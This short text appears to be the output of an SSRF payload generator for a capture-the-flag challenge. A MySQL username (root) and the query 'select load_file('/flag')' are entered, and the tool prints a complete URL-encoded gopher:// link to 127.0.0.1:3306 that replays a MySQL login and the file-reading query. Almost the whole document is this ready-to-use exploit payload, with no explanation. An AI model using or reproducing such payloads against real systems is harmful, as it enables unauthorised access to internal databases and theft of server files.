 Give MySQL username: root
Give query to execute: use test;select load_file('/flag');
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%
00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%6
6%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08
%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%
65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%6
6%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05
%6d%79%73%71%6c%24%00%00%00%03%75%73%65%20%74%65%73%74%3b%73%65%6c%65%63%
74%20%6c%6f%61%64%5f%66%69%6c%65%28%27%2f%66%6c%61%67%27%29%3b%01%00%00%0
0%01
-----------Made-by-SpyD3r-----------